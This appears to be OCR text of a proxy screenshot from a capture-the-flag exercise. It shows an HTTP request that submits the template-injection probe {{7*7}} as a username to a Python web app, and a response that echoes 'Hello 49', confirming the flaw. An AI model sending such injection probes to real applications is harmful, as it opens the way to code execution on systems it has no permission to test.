 Request
Raw Params Headers Hex
1 POST /register HTTP/1.1
2 Host: 3.98.127.87:8008
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3.98.127.87:8008
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://3.98.127.87:8008/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ij57pum514v4c3j6ie22c0r0i1
14 Connection: close
15
16 user={{7*7}}&pwd=dasdsadsads
Response
Raw Headers Hex HTML Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 770
4 Server: Werkzeug/1.0.1 Python/3.8.10
5 Date: Tue, 28 Sep 2021 20:59:43 GMT
6
7
8 <html>
9 <head><title>Open Flag Challenge</title></head>
10 <body>
11 <center>
12
13 <h1>Open Flag Challenge</h1>
14 <br><br>
15
16 <h3>CTF is a challenge where flag will be hidden <br>
17 somewhere, but this challenge is different from that <br>
18 the flag location will be given in this challenge thats <br>
19 why its called open flag challenge <br>
20 <br><br>
21
22 <table border='1' cellpadding='10'>
23 <tr>
24 <td>flag location : ./flag.jpg </h3>
25 </tr>
26 </table>
27
28 </center>
29 <!-- Hello 49 -->
30 <!-- ======================================== -->
31 <!-- I asked the developer to keep the page as much as simple you can -->
32 <!-- ======================================== -->
33 <!-- But i didnt expect this, he made very simple -->
34 <!-- ======================================== -->
35 </body>